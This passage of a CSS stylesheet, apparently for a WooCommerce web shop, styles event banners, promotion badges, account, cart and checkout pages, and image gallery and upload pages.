  display: inline-block;
  color: white;
  font-size: 1.5em;
  margin: 2em 0 1em;
  padding-bottom: 0px;
  font-weight: 300;
}

.events-banner .event-info span {
  color: #f74819;
  display: inline-block;
  margin-right: 15px;
}

.events-banner h1,
.events-banner h2 {
  font-family: "Gotham-Light", Arial, sans-serif !important;
}

.events-banner h1 {
  color: white;
  font-size: 2em;
}

.events-banner h2 {
  font-size: 1.2em;
  color: #bfbfbf;
  line-height: 27px;
}

.event-info .col-md-4,
.event-info .col-sm-4 {
  border-right: 1px solid #717070;
}

.event-info .col-md-4:last-child,
.event-info .col-sm-4:last-child {
  border: none;
  margin-right: 0;
  padding-right: 0;
}

.seebtns {
  margin-top: 20px;
  text-align: center;
}

.seebtns button.btn-left {
  background-color: #f84719c7;
  color: #fff;
}

.seebtns button a {
  color: #ffffff !important;
}
.seebtns .btn-lg {
  background-color: #89a78e;
  color: #fff;
  margin-top: 55px;
}

/*--------------------------------------*/
/*  About Events page
/*----------------------------------------*/

section.about-events {
  background-color: #ffffff;
  padding: 50px 0px;
}

.with-gline {
  position: relative;
  padding-bottom: 20px;
  margin: 0 0 30px;
  font-size: 30px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.with-gline:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  display: block;
  height: 2px;
  width: 120px;
  background-color: #8db359;
}

.with-gline:after {
  left: 50%;
  margin-left: -60px;
}

section.event-schedule span.glyphicon {
  margin-right: 7px;
}

/*--------------------------------------*/
/*  Schedule page
/*----------------------------------------*/

section.event-schedule {
  background-color: #f6f6f6;
  padding: 50px 0px;
}
.sch {
  margin-top: 20px;
}
.sch ul {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

.list-div {
  display: inline-block;
  color: #e55025;
  font-size: 18px;
  margin: 7px 0px;
  padding-bottom: 0px;
  font-weight: 300;
}

.list-div span {
  display: inline-block;
  margin-right: 15px;
  color: #000000;
}

.event-schedule img {
  margin: 0 auto;
  margin-top: 55px;
}

.schedule-border {
  border-bottom: 1px dashed #aca4a1;
  margin: 0px 0 50px;
}

.table-single {
  padding: 20px 0;
  text-align: left;
  overflow: hidden;
  position: relative;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  background-color: #f6f6f6;
  box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 5px 65px 0 rgba(0, 0, 0, 0.15);
}

.table-single .meta-price {
  padding: 25px 0;
  position: relative;
  color: #666666;
}

.table-single .meta-heading {
  font-weight: bold;
  padding: 10px 0;
  margin: 0;
  text-transform: uppercase;
  text-align: left;
  color: #666666;
}

.table-single ul {
  padding: 0px;
}

.table-single ul li {
  text-decoration: none;
  list-style: none;
  padding: 0;
  text-align: left;
  color: #666666;
}

.table-single .btn {
  opacity: 0.6;
  padding: 10px 20px;
  margin-bottom: 15px;
  margin-top: 10px;
  font-size: 16px;
}
.pcgimg {
  width: 60%;
}

section#events-products ul.products li {
  padding: 0px;
  margin: 10px;
  width: 23%;
}

section#events-products ul.products li:first-child {
  margin-left: 0px;
}

section#events-products ul.products li:last-child {
  margin-right: 0px;
}

@media screen and (max-width: 767px) {
  .events-banner .logo {
    margin-top: 2em;
  }
  .events-banner .event-info span {
    line-height: 40px;
  }
  .event-info .col-md-4,
  .event-info .col-sm-4 {
    border-right: 0px;
  }
  .events-banner .event-info {
    font-size: 1.3em;
    margin: 1em 0;
  }
  .events-banner h1 {
    font-size: 1.5em;
  }
  .events-banner h2 {
    font-size: 1em;
    line-height: 20px;
    margin-bottom: 30px !important;
  }
  .seebtns button {
    margin-bottom: 10px;
  }
  .with-gline {
    margin: 0 0 20px;
    font-size: 25px;
  }
  section.event-schedule span.glyphicon {
    margin-bottom: 20px;
  }
  .list-div {
    font-size: 1.2em;
    margin: 0.5em 0;
  }
}

@media all and (max-width: 480px) {
  .logo #site-title {
    font-size: 1.1em;
  }
  .events-banner .event-info {
    width: 95%;
  }
  .events-banner .event-info {
    border: none;
  }
}

/*--------------------------------------*/
/*  Event Offer Page
/*----------------------------------------*/

#event-tilbud-bg {
  background-image: url(./images/event-tilbud.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 300px;
  margin-top: 5px;
}

#event-tilbud-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(107, 105, 105, 0.83);
}

#event-tilbud-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 35px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
}

#event-tilbud-bg h2:before,
#event-tilbud-bg h2:after {
  background: #fff;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  width: 100%;
  color: #fff;
  font-weight: 800;
  letter-spacing: 0.225em;
  line-height: 1em;
}

#event-tilbud-bg h2:before {
  top: 0;
  left: 0;
}

#event-tilbud-bg h2:after {
  bottom: 0;
  right: 0;
}

#event-tilbud {
  background-color: #eae7e4;
  color: #4a4a4a;
  text-align: center;
  font-size: 19px;
  line-height: 23px;
  padding: 30px 0px 40px;
}

#event-tilbud .event-head {
  margin: 0 0 2.5em 0;
}

#event-tilbud .event-head h2 {
  border-bottom: solid 2px #fff;
  display: inline-block;
  padding-bottom: 0.7em;
  position: relative;
  line-height: 35px;
}

#event-tilbud .event-head p {
  font-size: 19px;
  padding-top: 10px;
}

.features .divs {
  padding: 3em 4em;
  display: block;
  position: relative;
  text-align: justify;
}

.features .divs:nth-child(1) {
  background-color: rgba(0, 0, 0, 0.035);
}

.features .divs:nth-child(1) {
  border-top-left-radius: 3px;
}

.features .divs:nth-child(2) {
  background-color: rgba(0, 0, 0, 0.07);
}

.features .divs:nth-child(2) {
  border-top-right-radius: 3px;
}

.features .divs:nth-child(3) {
  background-color: rgba(0, 0, 0, 0.105);
}

.features .divs:nth-child(4) {
  background-color: rgba(0, 0, 0, 0.14);
}

.features {
  display: -moz-flex;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -moz-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -moz-justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  list-style: none;
  padding: 0;
  width: 100%;
  margin: 40px auto !important;
}

.divs .glyphicon {
  display: block;
  text-align: center;
  color: #e07417;
  margin-bottom: 15px;
  font-size: 25px;
}

p.importantdiv {
  font-weight: bold;
  font-size: 25px;
  margin: 20px auto;
}

li.event-li {
  list-style: none;
}

/*------------------------------------------*/
/*       Professional Page
/*------------------------------------------*/

.prof-page-row .woocommerce .products .product {
  padding: 0px;
  width: 100%;
}

.g-cols.offset_small.prof-page-row > .one-third {
  width: 33%;
}

.g-cols.offset_small.prof-page-row > div {
  margin-left: 0% !important;
}

.g-cols.offset_small.prof-page-row > .one-quarter {
  width: 25%;
}
.insight-icon-boxes.icon_on_top_2 .insight-icon-boxes--link {
  margin-top: 20px;
}

.insight-btn {
  padding: 0 25px;
  height: 49px;
  line-height: 49px;
  border: 1px solid;
  border-color: #8eb359;
  border-radius: 20px;
  display: inline-block;
  background-color: #8eb359;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  letter-spacing: 0.05em;
  outline: none;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  text-transform: uppercase;
}

.prof-page-products p {
  font-size: 22px;
  line-height: 25px;
}

#pp-fullwidth {
  padding: 0px 20px 20px;
}

/*------------------------------------------*/
/*       Product badge style
/*------------------------------------------*/

.parent-triangle-div {
  position: absolute;
  -webkit-border-radius: 10px 0px 0px 0px;
  -moz-border-radius: 10px 0px 0px 0px;
  border-radius: 10px 0px 0px 0px;
  overflow: hidden;
  left: 28px;
}

body .woocommerce_promotion_badge_text {
  left: 22px;
  top: 50px;
  font-size: 12px;
  line-height: 14px;
  text-shadow: none;
  text-transform: uppercase;
}

.woocommerce_promotion_badge {
  border-style: solid;
  border-width: 0 0px 120px 120px;
  position: relative;
  opacity: 0.9;
}

.woocommerce_promotion_badge.improved-version,
.woocommerce_promotion_badge.forbedret-version {
  border-color: transparent transparent #183b7a transparent;
}

.woocommerce_promotion_badge.new-product {
  border-color: transparent transparent #6f8d3a transparent;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4 {
  border-color: transparent transparent #000 transparent;
  opacity: 1;
  border-width: 0 0px 160px 160px;
  z-index: 999;
}

.woocommerce_promotion_badge.black-friday-br-buy-3-we-send-4
  + div.woocommerce_promotion_badge_text {
  left: -12px;
  top: 18px;
  font-size: 15px;
  line-height: 17px;
  z-index: 9999;
}

body.single-product .woocommerce_promotion_badge_text {
  left: 0px;
  top: 30px;
}

.woocommerce_promotion_badge.winter-sale {
  border-color: transparent transparent #f12100 transparent;
}

.woocommerce_promotion_badge.water-org {
  border-color: transparent transparent #64b1e2 transparent;
}

.woocommerce_promotion_badge.save-150- {
  border-color: transparent transparent #360e7d transparent;
}

.product:hover img {
  -webkit-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  -moz-box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  box-shadow: 0px 18px 63px -16px rgba(222, 221, 221, 0.7);
  border: 1px solid #cecece4f;
  background: none !important;
  transition: background 0.5s;
}

body.single-product .product:hover img {
  box-shadow: none;
  border: none;
}

.single-product div.product .woocommerce-product-gallery .zoomImg {
  background-color: #fff !important;
}

/* Woocommerce promotion badge */
.exchange {
  border-color: transparent transparent #2196f3 transparent !important;
}

/* Search */
.w-search.layout_fullscreen input {
  color: #000;
}
#itro_popup #popup_content {
  padding: 10px;
}
#popup_content img.aligncenter {
  width: 50%;
}

section.related.products {
  display: none;
}

.rollup ul.products li {
  width: 90% !important;
}

section#promo-banner {
  background-image: url(./images/Holiday-offer-section.jpg);
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
  height: 605px;
  max-height: 605px;
  width: 100%;
}

/* BACK ON MONDAY BADGE */
.page-template-shop-php .outofstock .woocommerce_promotion_badge_text {
  left: 22px;
  top: 48px;
}

body.single-product .outofstock .woocommerce_promotion_badge_text,
body.single-product .woocommerce_promotion_badge_text {
  left: 23px;
  top: 25px;
}
/* END OF BACK ON MONDAY BADGE */

/** Professional popup **/
#myAcceptModal h4.modal-title {
  font-weight: 700;
}

#myAcceptModal .modal-body {
  height: 390px;
  overflow-y: scroll;
  font-size: 14px;
}

.DontAcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
}

.DontAcceptBtn:hover {
  background-color: #8e4a2e !important;
}

.AcceptBtn {
  float: right;
  position: relative;
  display: inline-block;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 5px 0;
  margin-right: 0px;
  border: none;
  -webkit-border-radius: 0.33em;
  -moz-border-radius: 0.33em;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  margin-right: 10px;
  color: white;
  background-color: #42c347;
}

.AcceptBtn:hover {
  background-color: #39703b;
}
.productc-desc table.table {
  font-size: 15px;
}

/*------------------------------------------*/
/*       Promo material page
/*------------------------------------------*/

section#promo-material-row {
  -webkit-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  -moz-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
}

.promo-material-div {
  background-color: rgba(255, 255, 255, 0.75);
  border-color: rgba(255, 255, 255, 0.75);
  background-image: none;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 25px;
  margin-bottom: 30px;
  margin-top: 45px;
}

.rollup .woocommerce .products .product {
  padding: 0px;
}

.rollup .g-cols.offset_small > .one-third {
  width: 33%;
}

.g-cols.offset_small.rollup > .one-third {
  width: 33%;
  margin-left: 0%;
}

.promo-mat-btns a.promo-mat-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
}

.promo-mat-btn b {
  position: relative;
  padding-left: 10px;
  text-transform: capitalize;
  font-weight: normal;
}

.promo-mat-btn b:before {
  font-family: FontAwesome;
  content: "\f1c1";
  font-size: 19px;
  position: absolute;
  left: -16px;
  top: -19px;
  pointer-events: none;
}

.smaller-promo b:before {
  content: none;
}
.smaller-promo {
  text-align: right;
}
.smaller-promo a {
  margin-right: 18%;
}

/*------------------------------------------*/
/*      My orders Page
/*------------------------------------------*/

nav.woocommerce-MyAccount-navigation {
  float: left;
  margin-right: 15px;
}

.woocommerce-MyAccount-content {
  float: left;
  width: 80%;
  padding-left: 20px;
  border-left: 1px solid #8f8888cc;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul {
  margin-left: 0;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li {
  list-style: none;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  display: block;
  padding: 15px 10px;
  background: #e94e0f;
  text-align: center;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  border: 1px solid black;
  color: #fff;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #e94e0f;
  color: #e94e0f !important;
}

/* for water part */

body.page-id-63907 .woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  background: #0490dd;
}

body.page-id-63907
  .woocommerce
  ul
  li.woocommerce-MyAccount-navigation-link
  a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #0490dd;
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a,
body.page-id-63907 table.woocommerce-table tr td a,
body.page-id-63907 table.shop_table tr td a {
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a:hover,
body.page-id-63907 table.woocommerce-orders-table tr td a:focus,
body.page-id-63907 table.woocommerce-orders-table tr td a:active,
body.page-id-63907 table.woocommerce-table tr td a:hover,
body.page-id-63907 table.woocommerce-table tr td a:focus,
body.page-id-63907 table.woocommerce-table tr td a:active,
body.page-id-63907 table.shop_table tr td a:hover,
body.page-id-63907 table.shop_table tr td a:focus,
body.page-id-63907 table.shop_table tr td a:active {
  color: #fff !important;
  background: #0490dd;
}

body.page-id-63907 p.order-again a:hover {
  background-color: #0490dd;
}

p.additional-fusnote {
  margin-top: 15px;
  font-size: 13px;
  line-height: 15px;
}

p.download-agree a {
  color: black;
}

p.download-agree a:hover {
  color: #df601b;
}

/*------------------------------------------*/
/*      Cart Page
/*------------------------------------------*/

table.shop_table.shop_table_responsive.cart td,
table.shop_table.shop_table_responsive.cart th {
  vertical-align: middle;
  font-size: 16px;
}

table.shop_table.shop_table_responsive.cart th.product-price,
table.shop_table.shop_table_responsive.cart td.product-price,
table.shop_table.shop_table_responsive.cart th.product-subtotal,
table.shop_table.shop_table_responsive.cart td.product-subtotal {
  text-align: right;
}
table.shop_table.shop_table_responsive.cart th.product-quantity {
  text-align: center;
}
.woocommerce .shop_table.cart .product-quantity {
  min-width: 130px;
  text-align: center;
}

table.shop_table.shop_table_responsive.cart td.product-quantity .qty {
  padding: 0.1em;
  /* width: auto;*/
  width: 2.5em;
}

table.shop_table.shop_table_responsive.cart
  span.woocommerce-Price-amount.amount {
  font-size: 16px;
}

a.button.back-to-shop {
  margin-left: 5px;
}
/*------------------------------------------*/
/*      Checkout Page
/*------------------------------------------*/
.smartship-error {
  background: red;
  color: #ffff;
  padding: 20px 0 18px;
  text-align: center;
  margin: 15px 0 20px;
}
a.checkout-button.button.alt.wc-forward {
  font-size: 1.6rem;
  background: #de3817;
}

span.subscription-details {
  display: block;
}

body.woocommerce-checkout #order_review tr.order-total.recurring-total td {
  font-size: 15px !important;
}

p#shipping_company_field {
  display: none;
}

#order_review {
  width: 100% !important;
}

h3#order_review_heading {
  float: left;
}

#order_review table.shop_table {
  float: left;
  width: 48%;
  margin: 0;
}

table.shop_table td,
table.shop_table th {
  padding: 0.8rem 1em !important;
}

#order_review #payment {
  float: right;
  width: 48%;
}

body.woocommerce-checkout
  #order_review
  tr.order-total.recurring-total
  td
  strong {
  font-size: 1.4em !important;
}

.form-row input[type="checkbox"],
.form-row input[type="radio"] {
  width: auto;
  display: inline-block;
  float: left;
  margin-right: 12px;
}

.shipmondo_select_button {
  font-size: 1.4rem !important;
  background: #de3816 !important;
}

button#place_order {
  font-size: 1.6rem !important;
  background: #de3817;
}

/* css for link coupon button */
td.actions .coupon {
  display: none !important;
}

td.actions .coupon.showCoupon {
  display: block !important;
}

.codeBtn {
  position: relative;
  float: left;
}

.codeBtn.downLink {
  position: relative;
  float: left;
}

table#omegaTable {
  width: 55%;
  padding-top: 10px;
  margin-top: 25px;
}

table#omegaTable th,
table#omegaTable td {
  border: 1px solid black;
  padding: 8px 5px;
  font-size: 17px;
}

.haveCoupon {
  background-color: #cef0;
  margin-bottom: 0px !important;
}

/* Visa card */
#order_review {
  position: relative;
}

/**** Restrict product flag for DK ***/
.restrictForDk {
  width: 0px;
  height: 0px;
  border-style: outset;
  border-width: 0 0px 145px 145px;
  border-color: transparent transparent #de4a45 transparent;
  transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  font-family: Arial;
  color: #fff;
  position: absolute;
  opacity: 0.8;
  z-index: 111;
  font-size: 16px;
  right: 0;
  top: 0;
}

.dk-restict-text {
  position: absolute;
  transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  z-index: 51;
  color: #fff;
  width: 104px;
  text-align: center;
  font-weight: bold;
  height: 55px;
  overflow: visible;
  right: -12px;
  top: 80px;
  font-size: 14px !important;
  line-height: 18px !important;
  text-shadow: none;
  text-transform: uppercase;
  background: transparent;
}

.openEmptyForm,
.openForm {
  display: none;
}

.deleteBtn,
.openDiv,
.openEmptyDiv {
  background: none;
  border: 2px solid #444;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #444;
  cursor: pointer;
}

.deleteBtn:hover,
.openDiv:hover,
.openEmptyDiv:hover,
.deleteBtn:focus,
.openDiv:focus,
.openEmptyDiv:focus {
  color: rgb(98, 136, 73) !important;
  border: 2px solid rgb(98, 136, 73);
}

button.reset {
  background: #ee4712de;
  border: 2px solid transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #000;
  cursor: pointer;
}

button.reset:hover,
button.reset:focus {
  color: #ee4712de !important;
  border: 2px solid #ee4712de;
  background: transparent;
}

#payment .form-row.place-order .terms label {
  display: inline-block;
}

.woocommerce-checkout div#data_getpoint_order,
.woocommerce-checkout div#data_wpl_order {
  background-color: #fbe8b7;
  border: 1px solid #dbbf75;
  color: #000;
  font-weight: 400;
  padding: 10px 11px 6px;
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      Show Images gallery Page
/*------------------------------------------*/

#imagesFolders {
  padding-top: 30px;
}
.galleryBoxes {
  text-align: center;
  margin: 0 auto;
  -webkit-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  padding: 25px 15px 35px;
  border-radius: 3px;
}

.galleryBoxes .card {
  margin: 0 auto;
}

#singleGallrey {
  padding-top: 65px;
}
#portfolio {
  margin: 5rem 0;
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
  -webkit-column-gap: 1rem;
  -moz-column-gap: 1rem;
  column-gap: 1rem;
  -webkit-column-width: 33.33333333333333%;
  -moz-column-width: 33.33333333333333%;
  column-width: 33.33333333333333%;
}

.tile {
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 350ms ease;
  transition: all 350ms ease;
  max-width: 100%;
  width: 100%;
  height: auto;
  margin-bottom: 1rem;
}

.scale-anm {
  transform: scale(1);
}

.demo-gallery {
  margin-top: 35px;
  margin-bottom: 50px;
}

.demo-gallery > ul > li {
  display: inline-block;
  width: 32%;
}

.demo-gallery > ul > li a {
  border: 3px solid #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  overflow: hidden;
  position: relative;
  float: left;
}

.demo-gallery > ul > li a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  /*height: 100%;*/
  width: 100%;
}

.demo-gallery > ul > li a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery > ul > li a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery > ul > li a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery > ul > li a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery > ul > li a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .justified-gallery > a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  height: 100%;
  width: 100%;
}

.demo-gallery .justified-gallery > a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .video .demo-gallery-poster img {
  height: 48px;
  margin-left: -24px;
  margin-top: -24px;
  opacity: 0.8;
  width: 48px;
}

.demo-gallery.dark > ul > li a {
  border: 3px solid #04070a;
}

.lg-actions .lg-prev:after {
  content: "\f060" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-actions .lg-next:before {
  content: "\f061" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-toolbar .lg-close:after {
  content: "\f00d" !important;
  font-family: fontawesome;
  font-size: 40px;
}

a#lg-download {
  display: none;
}
ul#lightgallery {
  padding-left: 0px;
  margin: 0px;
}

/*------------------------------------------*/
/*      Images Page
/*------------------------------------------*/

#qvg-gallery-upload-bg {
  background-image: url(./images/qvg-upload-img.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 450px;
  margin-bottom: 50px;
}

#qvg-gallery-upload-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(132, 109, 86, 0.65);
}

#qvg-gallery-upload-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 2%;
  position: absolute;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
  border: 4px double #fff;
}

#imagesFolders h2 {
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 50px;
}

.gal-info {
  margin-bottom: 25px;
  font-size: 20px;
  text-align: center;
}

.gal-info span a {
  font-weight: bold;
  margin-bottom: 5px;
  border-bottom: 1px solid;
}

.card-body p {
  margin-bottom: 5px;
  line-height: 20px;
}

.row.gal-folders {
  margin: 54px auto 30px;
}

.galleryBoxes .btn.btn-primary {
  background-color: rgb(128, 156, 88);
  cursor: pointer;
}

.galleryBoxes .btn.btn-primary:hover,
.galleryBoxes .btn.btn-primary:focus,
.galleryBoxes .btn.btn-primary:active {
  background-color: rgb(76, 113, 22);
}
h5.card-title:hover,
h5.card-title:active,
h5.card-title:focus {
  color: #ad6909;
}

/*------------------------------------------*/
/*      Upload images Page
/*------------------------------------------*/

#uploadImages {
  padding-top: 100px;
}
#uploadImages h3 {
  text-transform: capitalize;
}
span.whenUpl {
  font-size: 15px;
  font-style: italic;
}

.uploadImages {
  width: 100%;
  padding: 15px 0;
  position: relative;
  display: inline-block;
  border-bottom: 1px solid #eee;
}

.formCls {
  padding-top: 30px;
}

.formCls input {
  margin-top: 15px;
  outline: none;
}

/*.uploadImages {
    padding: 15px 0 54px;
    position: relative;
    display: block;
}*/

.allUploads {
  margin-bottom: 45px;
}

.allUploads h4 {
  margin-top: 15px;
}

.allUploads::last-child(3) {
  border-bottom: none;
}
.singleI {
  margin-bottom: 50px;
}

.singleI img {
  width: 100%;
  height: 265px;
  display: block;
}

.singleI input[type="checkbox"] {
  margin: 10px 0 0;
}

input.gal-input {
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  border: 0;
  -moz-border-radius: 0.125rem;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  white-space: normal;
  word-wrap: break-word;
  color: #fff;
  border: 2px solid #848484;
  background-color: transparent;
  color: #616161;
  box-shadow: none;
  display: block;
  width: 100%;
}

input.gal-input.gal-file-input {
  background-color: #007bff;
  border-color: #007bff;
  color: #fff;
  line-height: 1.2;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  width: auto !important;
  text-transform: uppercase;
}

input.gal-input.gal-file-input:hover,
input.gal-input.gal-file-input:active,
input.gal-input.gal-file-input:focus {
  border-color: #616161;
  background-color: #555;
}

/* images page */
.galleryBoxes .card {
  width: 100% !important;
}

img.card-img-top {
  width: 10em;
  margin: 0 auto;
}

h5.card-title {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  margin-top: 10px;
}

span.upldat {
  width: 100% !important;
  text-align: center;
  font-style: italic;
  font-size: 14px;
  margin-bottom: 30px;
  position: relative;
  display: block;
}

/* accordian */
.headingUpl {
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  padding: 10px 0px 15px 10px;
  cursor: pointer;
}

.headingUpl h4:before {
  content: "\21E3";
  font-size: 20px;
  margin-right: 15px;
  font-weight: bold;
}

.headingUpl.active h4:before {
  /*transform: rotate(180deg);*/ /*Using Icon*/
  content: "\21E1";
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.data {
  font-size: 14px;
  line-height: 18px;
  margin: 10px 0px 10px 24px;
  display: none;
}

.gal-buttons {
  clear: both;
  display: block;
  text-align: center;
  padding-bottom: 20px;
}

span.price strike {
  font-size: 16px;
}

